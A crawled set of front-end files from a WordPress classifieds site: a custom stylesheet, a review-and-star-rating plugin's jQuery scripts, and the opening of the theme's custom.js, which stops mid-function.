.nf-fu-progress-bar {
    background-color: #e8d071 !important;
}

.nf-fu-progress {
    margin-top: 8px;
}

.nf-form-content {
    padding: 0 !important;
    max-width: 1440px !important;
}

#ninja_forms_required_items, .nf-field-container {
    margin-bottom: 20px !important;
}

.nf-form-content .nf-row {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.checkbox-container label {
    white-space: nowrap;
}

.checkbox-container .nf-field-description a {
    white-space: nowrap;
}

@media screen and (max-width: 1440px) {

    .nf-cell {
        min-width: 50%;
    }
}

.full-width-row .kc_column, .full-width-row .kc_column_inner {
    padding-right: 0;
    padding-left: 0;

}

@media only screen and (max-width: 800px) {
    .nf-form-layout .nf-field-container .nf-field-label {
        margin-bottom: 0px !important;
    }
}


.call-to-action a, .call-to-action a:active {
    color: #fff;
    border: 2px solid #fff;
    display: inline-block;
    padding: 12px 24px;
    border-radius: 30px;
    margin: 6px auto;

}

.call-to-action a:hover {
    background-color: #fff;
    color: #000;
}

.call-to-action.yellow a, .call-to-action.yellow a:active {
    color: #e8d071;
    border: 2px solid #e8d071;
    background: transparent;
    padding: 6px 16px;
    font-size: 14px;
}

.call-to-action.yellow a:hover {
    background-color: #e8d071;
    color: #fff;
}


.hiw-item:nth-child(3n):before, .hiw-item:nth-child(2n):before {
    content: " ";
    width: calc(100% + 45px);
    height: calc(50% + 130px);
    top: -52%;
    border: 2px dotted transparent;
    position: absolute;
    border-radius: 50%;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    left: calc(-50% - 23px);
    z-index: -1;
    border-color: #e8d071 !important;
}

.hiw-item:nth-child(3n):before {
    border-top-width: 2px;
    border-bottom-width: 0;
    top: 4%;
}


.bottom-advert-meta .price {
    color: #000 !important;
}

.cvwp-video-player {
    margin: 25px auto;
}

.white-block-media img {
    width: 100%;
}

body .small-sidebar-close[data-target=".navigation-wrap"] {
    background: #e8d071;
    color: #fff;
    font-size: 28px;
    line-height: 32px;
}


.modal-dialog {
    min-width: 320px;
}

.comment-reply-link {
    display: none;
}

.comment-content-wrap {
    position: relative;
}

.comment-content-wrap::before {
    content: '';
    display: block;
    border: 12px solid transparent;
    border-top: 12px solid #fafafa;
    border-left: 12px solid #fafafa;
    width: 12px;
    height: 12px;
    background: transparent;
    transform: rotate(45deg);
    position: absolute;
    top: -10px;
}

.single-advert-tags .advert-tags {
    top: 10px;
    left: -5px;
    right: auto;
}

.advert-tags > div, .single-advert-tags .advert-tags > div {
    padding: 5px 5px 5px 10px;
    margin: 0;
    border-radius: 0;
}

.single-advert-tags .advert-tags > div:before, .single-advert-tags .advert-tags > div:after {
    content: close-quote;
}

.single-format-video .white-block-media {
    display: none;
}

.disable {
    pointer-events: none;
    opacity: 0.5;
}

.nf-multi-cell .nf-cell {
    padding-right: 16px;
}

.nf-multi-cell .nf-cell:last-child {
    padding-right: 0 !important;
}

.nf-multi-cell .nf-cell:first-child:last-child {
    padding-left: 0 !important;
    padding-right: 0 !important;
}


.layout-view {
    display: none;
}

.form-group .description {
    color: #666;
}

.field_validation_error {
    position: relative;
}

.field_validation_error input,
.field_validation_error .select2-selection .select2-selection__rendered,
.field_validation_error select {
    box-shadow: 0 0 2px rgba(255, 0, 0, 0.5);
    border-color: red !important;
}

.field_error_message {
    font-size: 12px;
    font-weight: 800;
    color: red;
    position: absolute;
    right: 5px;
    top: 35px;
    z-index: 4;
    margin-top: 3px;
    background: #fafafa;
}


.category-custom-fields .filter-group.cf_stock_authentication {
    display: none;
}

@media (max-width: 1200px) and (min-width: 992px) {
    .container {
        width: 100%;
    }
}


@media (min-width: 415px) {
    body:not(.page-template-page-tpl_search):not(.page-template-page-tpl_search_map):not(.single-advert):not(.tax-advert-category):not(.tax-advert-location) .page-title {
        padding-bottom: 40px;
    }
}


.avatar-wrap {
    border-radius: 0;
}


.submit-btn-wrap.submit-btn {
    border: none;
    outline: none;
}


.submit-btn.grey-btn, .submit-btn.grey-btn:focus, .submit-btn.grey-btn:active {
    background: #666;
    color: #ffffff;
}

.single-advert-media {
    background: #fff;
    padding: 15px;
}

.single-advert-media .owl-carousel .owl-item img {
    border-radius: 0;
    max-height: 500px;
    width: auto;
    margin: 0 auto;
}


button.slick-arrow {
    line-height: 31px !important;
}

.process-favorites i,
.compare-add i {
    padding: 6px;
    border-radius: 50%;
}

.advert-item .process-favorites i.aficon-heart {
    background: #e8d071;
    color: #fff;

}

@media (max-width: 1024px) {
    .cover-fixed-bg {
        background-attachment: scroll !important;
    }

}

.af-button.dark-red {
    background: #8b0000;
}

.af-button.dark-red:hover {
    background: #e8d071;
}

.page-title {
    margin-top: 124px;
}

.archive.author .page-title {
    margin: 0;
}

main.search-with-map {
    margin-top: 120px;
}


/*fix map tooltips*/

.infoBox {
    max-width: 350px;
    width: 350px !important;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.35)
}

.infoBox .scroll-wrapper > .scroll-content {
    width: 350px !important;
}

.scroll-element.scroll-y {
    width: 8px;
}

.infoBox .scroll-element.scroll-y {
    height: 100%;
    right: 2px;
    top: 0;
}

.info-box-markers-list {
    max-height: 215px;
    margin: 0px;
    margin-right: 0;
}

.infoBox .advert-media {
    display: block;
    width: 90px;
    padding: 25px 0;
    height: auto;
}

.infoBox .closeInfoBox {
    right: 14px;
    color: #8b0000;
    background: #fff;
}

.info-box-markers-list li {
    padding: 0;
    margin: 0 10px;
    width: calc(100% - 20px);
}

.infoBox > .flex-right,
.info-box-markers-list li > .flex-right {
    padding: 25px 15px;
    width: calc(100% - 90px);
}

.infoBox .adv-title a {
    white-space: inherit;
    overflow: visible;
    text-overflow: initial;
}

.infoBox .bottom-advert-meta .flex-right {
    display: none;
}

.infoBox .advert-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 0;
}

.price span:not(.price-symbol):not(.text-price) {
    margin-right: 0;
}

.no-margin {
    margin: 0 !important;
}

.filters-toggle {
    background-color: #e8d071;
}

.filters-toggle a {
    color: #fff;
}

@media (max-width: 767px) {
    .page-title {
        padding: 10px 0px;
    }

    main {
        margin: 15px 0;
    }

    .white-block {
        margin-bottom: 15px;
    }

    .advert-list .adv-title a.text-overflow {
        white-space: inherit;
    }

    .advert-list .white-block-content {
        padding: 10px;
    }

    .advert-list .bottom-advert-meta {
        line-height: 100%;
    }

    .advert-list .bottom-advert-meta .price {
        font-size: 12px;
    }

    .advert-list .bottom-advert-meta {
        position: inherit;
        display: block;
    }

    .advert-list .bottom-advert-meta > div {
        margin: 0 0 10px 0;
        text-align: right;
    }

    .advert-list .bottom-advert-meta .text-price {
        float: left;
    }

    .advert-list .bottom-advert-meta .flex-right {
        clear: both;
        display: block;
        position: absolute;
        top: 6px;
        right: 6px;
    }

    .advert-list .advert-media {
        height: 110px;
    }

    .single-advert-info > div {
        margin-bottom: 10px;
    }

}


.price-tables p {
    line-height: 115%;
    margin: 0;
    font-size: 14px;
}

.price-tables .price-table-content {
    display: none;
}

.price-tables .price-table-element .af-button:focus,
.price-tables .price-table-element .af-button:active,
.price-tables .price-table-element .af-button {
    margin-top: 40px;
    margin-bottom: 0px;
}

.price-tables .price-table-element:hover,
.price-tables .price-table-element {
    box-shadow: none;
}

.price-tables .price-col > div {
    background: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
    padding-bottom: 40px;
}

.price-tables .price-col {
    padding: 0 3px;
}

.price-tables .price-col > div .kc_text_block {
    padding: 0 8px;
}

.price-tables .price-table-title h5 {
    min-height: 58px;
}

.price-tables p {
    line-height: 115%;
    margin: 0;
    font-size: 14px;
}

.price-tables .price-table-content {
    display: none;
}

.price-tables .price-table-element .af-button:focus,
.price-tables .price-table-element .af-button:active,
.price-tables .price-table-element .af-button {
    margin-top: 40px;
    margin-bottom: 0px;
}

.price-tables .price-table-element:hover,
.price-tables .price-table-element {
    box-shadow: none;
}

.price-tables .price-col > div {
    background: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
    padding-bottom: 40px;
}

.price-tables .price-col {
    padding: 0 3px;
}

.price-tables .price-col > div .kc_text_block {
    padding: 0 8px;
}

.price-tables .price-table-title h5 {
    min-height: 58px;
}

@media screen and (max-width: 767px) {
    .price-tables .price-col {
        width: 50% !important;
    }
}

@media screen and (max-width: 320px) {
    .price-tables .price-col {
        width: 100% !important;
    }
}

.price-tables p {
    line-height: 115%;
    margin: 0;
    font-size: 14px;
}

.price-tables .price-table-content {
    display: none;
}

.price-tables .price-table-element .af-button:focus,
.price-tables .price-table-element .af-button:active,
.price-tables .price-table-element .af-button {
    margin-top: 40px;
    margin-bottom: 0px;
}

.price-tables .price-table-element:hover,
.price-tables .price-table-element {
    box-shadow: none;
}

.price-tables .price-col > div {
    background: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
    padding-bottom: 40px;
}

.price-tables .price-col {
    padding: 0 3px;
}

.price-tables .price-col > div .kc_text_block {
    padding: 0 8px;
}

.price-tables .price-table-title h5 {
    min-height: 58px;
}

.price-tables p {
    line-height: 115%;
    margin: 0;
    font-size: 14px;
}

.price-tables .price-table-content {
    display: none;
}

.price-tables .price-table-element .af-button:focus,
.price-tables .price-table-element .af-button:active,
.price-tables .price-table-element .af-button {
    margin-top: 40px;
    margin-bottom: 0px;
}

.price-tables .price-table-element:hover,
.price-tables .price-table-element {
    box-shadow: none;
}

.price-tables .price-col > div {
    background: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
    padding-bottom: 40px;
}

.price-tables .price-col {
    padding: 0 3px;
}

.price-tables .price-col > div .kc_text_block {
    padding: 0 8px;
}

.price-tables .price-table-title h5 {
    min-height: 58px;
}

.price-tables .price-col .purchase-pack {
    display: none;
}

@media screen and (max-width: 767px) {
    .price-tables .price-col {
        width: 50% !important;
    }
}

@media screen and (max-width: 420px) {
    .price-tables .price-col {
        width: 100% !important;
    }
}

.modal-open #purchase.modal.in {
    display: flex !important;
    place-content: center flex-start;
    align-items: center;
}


.purchase-btn .price-table-price,
.purchase-btn .price-table-content,
.purchase-btn .price-table-title {
    display: none;
}

.purchase-btn .price-table-element {
    box-shadow: none;
    padding: 0;
    background: transparent;
}

.purchase-btn .purchase-pack {
    padding: 12px 25px;
    font-size: 18px;
}

.purchase-btn {
    margin: 0 auto;
}

.post-content {
    margin-top: 25px;
}

.ratings.row {
    border-top: 1px solid #eee;
    padding: 25px 0;
    text-align: left;
}

.rating_result {
    margin: 10px 0 0 0;
    text-align: left;
}

.rating-form {
    margin: 0;
    text-align: left;
}

.rating-form h4 {
    font-size: 14px;
    margin-top: 0;
}

div.rating-form form {
    margin: 0;
    display: block;
}


div.rating-form form p {
    margin: 0 10px 10px 0;
    float: left;
}

div.rating-form .mr-star-rating-select .mr-minus {
    color: #888;
    display: none;
}

div.rating-form .mr-star-rating-select .mr-minus:hover {
    color: #333;
}

div.rating-form input[type=button] {
    display: inline-block;
    padding: 0px 15px;
    line-height: 36px;
    font-weight: 700;
    font-size: 11px;
    color: #fff;
    background-color: #e8d071;
    border: 0;
    border-radius: 2px;
    text-transform: uppercase;
}


@media screen and (min-width: 992px) {
    div.rating-form input[type=button] {
        margin: -8px 0 0 0;
        float: right;
    }
}

div.rating-form input[type=button]:hover {
    background-color: #8b0000;
}

.ratings p.message {
    font-size: 13px;
}

.seller-details .user-rating {
    color: #e8d071;
}


.rate_this_author {
    float: none;
    padding: 0px;
    background: transparent;
    border-radius: 0;
    display: block;
    margin: 20px auto;
}

.rate_this_author .showpop {
    display: inline-block;
    padding: 0px 15px;
    line-height: 36px;
    font-weight: 700;
    font-size: 11px;
    color: #fff;
    background-color: #e8d071;
    border: 0;
    border-radius: 2px;
    text-transform: uppercase;
}

.reviews_button_container h2,
.reviews_button_container h3,
.reviews_list_container h2 {
    font-size: 18px !important;
    margin-top: 0;
}

.reviews_button_container {
    float: none;
    margin: 20px auto;

}

.rate_this_author {
    text-align: center;
}


.testimonial_meta {
    border: 0;
    padding: 0;
    margin: 0;
}

.testimonial_comnt {
    font-size: 16px;
    margin: 0;
    font-weight: 400;
}

.stripe-line {
    display: none !important;
}

.testimonial_right {
    padding-left: 10px;
}

.testimonial_left img {
    width: 50px;
    max-width: 100%;
    height: auto;
}

.rate_this_author .showpop:hover,
.af-button.reverse-color {
    background-color: #8b0000;
}

.af-button.reverse-color:hover {
    background-color: #e8d071;
}

.end_user_name {
    float: left;
    font-weight: 700;
}

.white_content {
    min-height: 400px;
    border-bottom: 0 !important;
}


.reviews_button_container .white_content div#review_output {
    padding: 150px 0 !important;
    float: none;
}

.pop_up_form {
    padding: 40px !important;
}

.pop_up_form form#thumbnail_upload {
    margin: 20px 0 0 0 !important;
}

.pop_up_form form input[type="submit"] {
    float: right;
}

.pop_up_form form textarea {
    width: 100% !IMPORTANT;
    background: #fafafa;
    border-radius: 2px;
    border: 1px solid #eee;
    padding: 10px;
}

.pop_up_form .error_msg {
    margin: 10px 0 0 0;
    font-size: 14px;
    text-align: center;
}

.hidepop.textright {
    font-family: 'adifier';
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    visibility: hidden;
    content: '';
    margin: 20px 10px;
    font-size: 24px;
    position: absolute;
    right: 0;
    top: 0;
    color: #888;
}

.hidepop.textright:hover {
    color: #8b0000;
}

.hidepop.textright:before {
    content: '\f00d';
    font-family: "adifier";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    visibility: visible;
    float: right;
}


.reviews_list_container {
    clear: both;
    float: none;
    width: 100%;
}

h5.dash-value .fa-star-o,
h5.dash-value .fa-star-half-o,
h5.dash-value .fa-star {
    font-size: 16px;
}

.dashboard-box h5.dash-value {
    font-size: 20px;
}

h5.dash-value small {
    font-size: 12px;
    font-weight: 400;
}

.contact-seller, .contact-seller:focus, .contact-seller:hover, .reveal-phone, .reveal-phone:focus, .reveal-phone:hover {
    box-shadow: 0 1px 1px #ddd;
}

.seller-name {
    margin-left: 10px;
}

.single-advert .seller-details {
    box-shadow: 0 1px 1px #ddd;
    border-radius: 2px;
    overflow: hidden;
}

.single-advert .seller-details:hover {
    background-color: #fafafa;
}

.seller-details a {
    color: #000;
}

.seller-details a:hover {
    color: #8b0000;
}

.single-advert .online-status {
    margin: 0 0 5px 0;
}

.single-advert .seller-details img {
    padding: 6px;
}

.reviews_button_container .white_content {
    width: 60%;
    max-width: 600px;
    min-width: 300px;
    left: calc(50% - 300px);
}

@media (max-width: 767px) {
    .reviews_button_container .white_content {
        max-width: 90%;
        left: 5%;
    }
}



/*Customize*/

.justify-content-end{
	justify-content:end
}
.flex-wrap.justify-content-end p {
    padding: 0 10px;
    border-right: 1px solid #cfcfcf;
}
.flex-wrap.justify-content-end p:last-of-type {
    border: none;
}
#popmake-309432 .af-heading{
	color:#fff !important
}
.header-search select::placeholder,
.header-search .form-control::placeholder,
.header-search select:not(:checked) ,
.header-search .keyword-wrap:after, .header-search .header-location:after, .header-search .styled-select:after{
	color:#000;
}

.account-btn.header-user-icon,
.pum-open .modal-open .modal,
.pum-open .modal-backdrop.in,
.logged-in .hide-user-logged-in{
	display:none !important
}

html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]){
	padding-right:0 !important
}

html.pum-open.pum-open-overlay {
    overflow: auto
}

html.pum-open.pum-open-overlay:not(:has(.logged-in)),
html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay {
    overflow: hidden;
}

.logged-in #pum-309432,
#pum-309432 .pum-close.popmake-close {
    display: none !important
}

#nf-field-53,
#pum-309432 .nf-table-display {
    width: 100% !important;
}

#pum-309432 .nf-table-display p {
    margin: 0 !important;
    display: none
}


.top-seller-slider .user_item_container img,
.top-buyer-slider .user_item_container img {
	margin-bottom:10px;
	border-radius: 5px !important;
	box-shadow: 2px 2px 10px 0px rgba(0,0,0,0.12)
}

#qlwapp.qlwapp-button .qlwapp-toggle {
    height: 80px;
    width: 80px;
}

#qlwapp.qlwapp-button .qlwapp-toggle .qlwapp-icon {
    margin: 0;
    font-size: 40px;
}

.pum-theme-309424 .pum-container,
.pum-theme-lightbox .pum-container {
    top: 0% !important;
    transform: translateY(50%);
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    max-height: 350px;
    padding: 18px;
    border-radius: 3px;
    border: 0px solid #000000;
    box-shadow: 0 13px 14px 0 rgba(129, 104, 145, 0.05);
    background-color: #e8d071;
}

.nf-form-content .list-select-wrap .nf-field-element>div,
.nf-form-content input:not([type=button]),
.nf-form-content textarea {
    color: #333 !important;
    background: #fff !important;
    border-radius: 6px !important;
    border: 0 !important;
    box-shadow: 0 13px 14px 0 rgba(129, 104, 145, 0.05);
    line-height: 1.4;

}

.nf-multi-cell .nf-cell {
/*     float: none; */
    padding: 0 5px;
    margin: auto;
}

@media only screen and (max-width: 479px) {

    .pum-theme-309424 .pum-container,
    .pum-theme-lightbox .pum-container {
        left: 0 !important;
        width: 100% !important;
    }

    .af-heading {
        font-size: 20px;
    }
}
.nf-table-display td{
	border-bottom:none !important
}
#nf-form-1-cont	.nf-multi-cell .nf-cell{
	float:left
}

#special-popup.popcontent .modal-content,
#special-popup.popimg .modal-content{
	padding: 0;
}
#special-popup .modal-header{
	margin: 0;
    padding: 0;
}
#special-popup .modal-header a{
z-index: 999;
    border: 1px solid #e8d071;
    background: #e8d071;
    height: 20px;
    width: 20px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000;
}
#special-popup .modal-header a{
    font-size: 12px;
}
#special-popup.popimg img{
	width:100%
}
#special-popup.popimg .modal-content{
	border-radius:10px;
	overflow:hidden
}
#special-popup.popcontent .advert-media{
	height:auto;
}
#special-popup.popcontent .advert-media img{
	max-height: none;
    width: 60%;
}
/**** new css ****/


header .logo img {
    height: 80px;
    width: auto;
}

.home main {
    margin-bottom: 0;
}

main {
    margin-top: 80px;
}

@media (min-width: 415px) {
    body:not(.page-template-page-tpl_search):not(.page-template-page-tpl_search_map):not(.single-advert):not(.tax-advert-category):not(.tax-advert-location) .page-title {
        padding-bottom: 0;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1400px;
    }
}

.reviews_button_container,
.rate_this_author {
    float: none;
    margin-top: 20px;
    clear: both;
}

.reviews_button_container .author_rating {
    margin-bottom: 20px;
}

footer .kc-multi-icons-wrapper a {
    background: #e8d071;
}

.dark-theme,
.dark-theme h1,
.dark-theme h2,
.dark-theme h3,
.dark-theme h4,
.dark-theme h5,
.dark-theme h6,
.dark-theme h1 a,
.dark-theme h2 a,
.dark-theme h3 a,
.dark-theme h4 a,
.dark-theme h5 a,
.dark-theme h6 a,
.dark-theme h1 a:focus,
.dark-theme h2 a:focus,
.dark-theme h3 a:focus,
.dark-theme h4 a:focus,
.dark-theme h5 a:focus,
.dark-theme h6 a:focus,
input[type="submit"],
.dark-theme a,
.dark-theme a:active,
.dark-theme a:focus {
    color: #fff;
}

.subscription-footer .submit-ajax-form {
    padding: 0;
}

.subscription-footer input[type="submit"] {
    border: none;
    width: 100%;
    max-width: 100%;
    border-radius: 0px 50px 50px 0px;
    vertical-align: bottom;
    background-color: #d2bc66;
}

.author .form-group .cf-field:first-child {
    margin-top: 0;
}

.author .form-group input,
.author .form-group .select2-container--default .select2-selection--multiple {
    padding-left: 6px;
}

.styled-select select {
    background: #fff;
    padding: 0 40px 0 6px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 8px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow:after,
.styled-select:after {
    z-index: 2;
    pointer-events: none;
    text-align: center;
    right: 0;
    background: transparent;
}

.author .default_rating_container {
    display: none;
}

.author-panel .submit-btn {
    border: none;
    margin-left: 12px;
}

.author-panel .list-inline {
    margin-left: 12px;
}

.stripe-line {
    background: none;
    margin-top: 0;
    display: none;
}

.testimonial_comnt,
.testimonial_meta {
    border: none;
    padding: 0 0 0 12px;
    margin: 0;
}

.testimonial_left img {
    height: auto;
}

.author-visited .col-sm-4 h2 {
    font-size: 18px;
    background-color: #fff;
    margin-bottom: 0;
    padding: 30px 30px;
}

.testimonial_loop {
    background-color: #fff;
    margin: 0;
    padding: 15px 30px;
}


.rate_this_author {
    background: #e8d071;
}

.author-panel.dashboard-wrap h2 {
    font-size: 18px;
    background: #fff;
    margin: 0;
    padding: 30px;
}
.subscription-footer,
.rating-item.mr label.description {
    display: none !important;
}

.flex-middle{
	min-height:80px;

}
.flex-middle .kc_wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
}
.top-seller-slider{
	padding: 20px;
	margin: 25px 0;
	list-style: disc;
	color: #000;
}
.top-seller-slider p{
	margin-bottom:0
}
.footer-menu{
	text-align:center
}
.footer-menu li{
	display:inline-block;
	padding:0 15px;
	
}
.footer-menu li > a{
	color:#e8d071;
}
.footer-menu li > a:hover{
	color:#fff;
}
.navigation > li.menu-item > a{
	    background: #133171;
	color:#fff;
	margin-right:5px
}
.navigation > li.menu-item a:hover{
	    color: #e8d071;
}

.p-no-space p {margin:0}

.btn-holder{
	padding: 0 15px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
}

@media(max-width:991px){
	.flex-wrap.justify-content-end p {
padding: 0 7px;
    font-size: 12px;
}
}

@media(max-width:768px){
	.flex-wrap.justify-content-end  {
display:none
}
}


.home main{
    margin-top: 80px;
}

/* 
#weekly-section .kc-wrap-columns{
	    gap: 20px;
     width: 100%; 
    flex-direction: row;
    flex-wrap: nowrap;
} */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.b2bze.com/wp-content/plugins/rate-this-author/jquery-js.js?ver=6.2.3
body_size: 1597
content:
/*Main js file*/
jQuery(".rate_this_author .showpop").click(function(){

jQuery(".reviews_button_container #light").show();
jQuery(".reviews_button_container #fade").show();
});
jQuery(".reviews_button_container .hidepop").click(function(){
jQuery(".reviews_button_container #light").hide();
jQuery(".reviews_button_container #fade").hide();
});


function rtauth_add_star_count(value)
{
  jQuery("#rating_simple3").attr("value",value);
  //alert(jQuery("#rating_simple3").val());
}
          
jQuery(function() {
       
jQuery("#rating_simple3").webwidget_rating_simple({
                    rating_star_length: '5',
                    rating_initial_value: '0',
                    rating_function_name: 'rtauth_add_star_count',//this is function name for click
                    directory: dynamicPath.pluginsUrl
                });
            });




var ajaxurl = dynamicPath.siteUrl+"/wp-admin/admin-ajax.php";
	    var options = { 
        target:        '.white_content #review_output',      // target element(s) to be updated with server response 
        beforeSubmit:  rtauth_showRequest,     // pre-submit callback 
        success:       rtauth_showResponse,    // post-submit callback 
        url:    ajaxurl                 // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php     
    }; 

    // bind form using 'ajaxForm' 
   jQuery('#thumbnail_upload').ajaxForm(options); 
	
function rtauth_showRequest(formData, jqForm, options) 
{
	
	jQuery(".pop_up_form #visitor_email").removeClass('red-border');
	jQuery(".pop_up_form .webwidget_rating_simple").removeClass('red-border');
	jQuery(".pop_up_form #visitor_image_id").removeClass('red-border');
		var errStr = "";
		var email = jQuery("#visitor_email");
		if (email.val() == "") {errStr += dynamicPath.emptyEmail+"<br>"; jQuery(".pop_up_form #visitor_email").addClass('red-border');}	
		if(email.val()!="")
		{
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			if (!filter.test(email.val())){ errStr += dynamicPath.valid_email+"<br>"; jQuery(".pop_up_form #visitor_email").addClass('red-border');}
		}
		
		if(jQuery('#rating_simple3').val()==0)
		{
			errStr += dynamicPath.rate_author+"<br>"
			jQuery(".pop_up_form .webwidget_rating_simple").addClass('red-border');
		}
		if (errStr != "") {
			if (errStr != "") 
			{
				jQuery(".error_msg").html(errStr);
				return false;
			}
		}
		else
		{
			jQuery(".white_content .loading").show();
			jQuery("#submit_rating").prop('disabled', false);
			//console.log(formData);
		}

}
function rtauth_showResponse(responseText, statusText, xhr, $form)  {
//do extra stuff after submit
//console.log("reponse text1"+statusText);
if(statusText=="success")
{
	
	switch(responseText.trim())
	{
	case 'duplicate': 	jQuery(".error_msg").html(dynamicPath.duplicate_user+"<br>");	
						jQuery(".pop_up_form #visitor_email").addClass('red-border');
						break;
	
	case 'err-2':	jQuery(".error_msg").html(dynamicPath.invalid_image+"<br>");	
					jQuery(".pop_up_form #visitor_image_id").addClass('red-border');
					break;
	
	case 'err-1':   jQuery(".error_msg").html(dynamicPath.image_error+"<br>");
					jQuery(".pop_up_form #visitor_image_id").addClass('red-border');
					break;
					
	default:	jQuery(".pop_up_form").hide();
					//console.log("reponse text2"+responseText);
					
					//jQuery("#success_msg").fadeIn();
					jQuery(".white_content #review_output").fadeIn();
					
					
	}
	

	
	jQuery(".white_content .loading").hide();
	
	
}
}

/*Front end stars rating*/

jQuery.fn.stars = function() {
    return jQuery(this).each(function() {
        // Get the value
        var val = parseFloat(jQuery(this).html());
        // Make sure that the value is in 0 - 5 range, multiply to get width
        var size = Math.max(0, (Math.min(5, val))) * 16;
        // Create stars holder
        var $span = jQuery('<span />').width(size);
        
		
		//run code for rating star when rtl
		if(dynamicPath.is_rtl)
		{
				// Replace the numerical value with stars
				jQuery(this).html($span.css("background-position", ""+size-64+"px 0"));	
			
		}
		else
		{
				jQuery(this).html($span);		
		}
		
    });
	
}

jQuery(function() {
    jQuery('.rating_stars span.stars').stars();
});

if(dynamicPath.is_author==1)
{
	jQuery("footer").css("clear","both");
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.b2bze.com/wp-content/plugins/rate-this-author/rating_simple.js?ver=6.2.3
body_size: 527
content:
(function(a){a.fn.webwidget_rating_simple=function(p){var p=p||{};var b=p&&p.rating_star_length?p.rating_star_length:"5";var c=p&&p.rating_function_name?p.rating_function_name:"";var e=p&&p.rating_initial_value?p.rating_initial_value:"";var d=p&&p.directory?p.directory:"images";var f="";var g=a(this);b=parseInt(b);init();g.next("ul").children("li").hover(function(){jQuery(this).parent().children("li").css('background-image','url('+d+'/nst.gif)');var a=jQuery(this).parent().children("li").index(jQuery(this));jQuery(this).parent().children("li").slice(0,a+1).css('background-image','url('+d+'/sth.gif)')},function(){});g.next("ul").children("li").click(function(){var a=jQuery(this).parent().children("li").index(jQuery(this));f=a+1;g.val(f);if(c!=""){eval(c+"("+g.val()+")")}});g.next("ul").hover(function(){},function(){if(f==""){jQuery(this).children("li").css('background-image','url('+d+'/nst.gif)')}else{jQuery(this).children("li").css('background-image','url('+d+'/nst.gif)');jQuery(this).children("li").slice(0,f).css('background-image','url('+d+'/sth.gif)')}});function init(){jQuery('<div style="clear:both;"></div>').insertAfter(g);g.css("float","left");var a=jQuery("<ul>");a.attr("class","webwidget_rating_simple");for(var i=1;i<=b;i++){a.append('<li style="background-image:url('+d+'/nst.gif)"><span>'+i+'</span></li>')}a.insertAfter(g);if(e!=""){f=e;g.val(e);g.next("ul").children("li").slice(0,f).css('background-image','url('+d+'/sth.gif)')}}}})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.b2bze.com/wp-content/themes/adifier/js/custom.js?ver=6.2.3
body_size: 5533
content:
jQuery(document).ready(function($){
	"use strict";

	var isRTL = $('body').hasClass('rtl') ? true : false;
	var isLoggedIn = $('body').hasClass('logged-in') ? true : false;

	$('form').prepend('<input type="hidden" value="1" name="aff-cpt">');

	$('.postform, .widget_archive select, .widget_text select').wrap('<div class="styled-select"></div>');

	/* TO TOP */
	$(window).on('scroll', function(){		
		if( $(window).scrollTop() > 200 ){
			$('.to_top').fadeIn(100);
		}
		else{
			$('.to_top').fadeOut(100);
		}
	});	

	$('.nav-paste').html( $('.nav-copy').html() );

	$(document).on('click', '.to_top', function(e){
		e.preventDefault();
		$("html, body").stop().animate(
			{
				scrollTop: 0
			}, 
			{
				duration: 1200
			}
		);		
	});

	if( adifier_data.enable_sticky == 'yes' && ( $('.author-header').length == 0 || ( $('.author-header').length > 0 && $(window).width() < 1025 ) ) ){
		$('header.sticky-header').each(function(){
			var $elem = $(this);

			if( $('.header-2.top-header').length > 0 && $(window).width() <= 1024 ){
				$elem = $('.header-2.top-header');
			}

			if( $('.header-4').length > 0 && $(window).width() <= 1024 ){
				$elem = $('.header-4.upper-header');
			}

			var $clone = $elem.clone();
			if( $clone.hasClass('header-2') && $('.dark-logo-wrap').html() !== '' && $(window).width() > 1024 ){
				$clone.find('.container > .flex-wrap').prepend( $('.dark-logo-wrap').html() );
			}

			if( $clone.hasClass('header-4') && $(window).width() > 1024 ){
				$clone.find('.flex-right').append( $('.special-nav').clone() );
			}

			$('body').append( $clone.addClass('sticky-nav') );
			var $adminBar = $('#wpadminbar');
			var hasAdminBar = $adminBar.length > 0 ? true : false;

			var scrollTop = 0;
			if( ( $elem.hasClass('header-2') || $elem.hasClass('header-4') ) && !$elem.hasClass('header-3') && !$elem.hasClass('header-5') ){
				scrollTop = $elem.offset().top;
			}

			$(window).scroll(function(){
				if( ( !hasAdminBar && $(window).scrollTop() > scrollTop ) || ( hasAdminBar && $adminBar.css('position') == 'fixed' && $(window).scrollTop() > scrollTop ) || ( hasAdminBar && $adminBar.css('position') == 'absolute' && $(window).scrollTop() > $elem.offset().top )  ){
					var top;
					( $('#wpadminbar').length > 0 && $('#wpadminbar').css('position') == 'fixed' ) ? top = $('#wpadminbar').height() : top = 0;
					$clone.css('top', top+'px');
				}
				else{
					$clone.css('top', '-500px');	
				}
			});			
		});
	}
	else{
		var wpadminbar = $('#wpadminbar');
		if( wpadminbar.length > 0 ){
